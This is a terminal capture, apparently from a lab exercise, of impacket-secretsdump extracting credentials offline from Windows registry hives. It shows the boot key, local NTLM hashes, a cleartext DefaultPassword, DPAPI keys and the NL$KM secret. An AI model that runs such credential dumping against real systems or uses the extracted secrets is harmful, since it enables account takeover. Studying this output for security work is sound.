 root@kali:~/Downloads/reg# impacket-secretsdump  -sam ./sam.hiv -security ./security.hiv -system ./system.hiv  LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xe1cdb8a83a0d9739f9c5b08521ffd147
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
user:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):Passw0rd!
[*] DPAPI_SYSTEM
dpapi_machinekey:0xab83644559741d8526767223d8e159b8ffbb79c3
dpapi_userkey:0x0412d7717ef85e651b493abfcefce61d79f3b521
[*] NL$KM
 0000   78 A8 AF A7 D6 8A 42 A3  3E 64 C9 FF C1 FB 88 CE   x.....B.>d......
 0010   87 AE 73 8C 16 5B 6C 23  F1 C2 F1 85 3C F9 55 A1   ..s..[l#....<.U.
 0020   B1 50 17 E1 D1 A7 BA B8  43 8B B9 AC 65 37 FF 93   .P......C...e7..
 0030   04 89 72 CC 9E EC BD 0C  63 C5 BC C9 0E 12 83 AD   ..r.....c.......
NL$KM:78a8afa7d68a42a33e64c9ffc1fb88ce87ae738c165b6c23f1c2f1853cf955a1b15017e1d1a7bab8438bb9ac6537ff93048972cc9eecbd0c63c5bcc90e1283ad
[*] Cleaning up...
root@kali:~/Downloads/reg#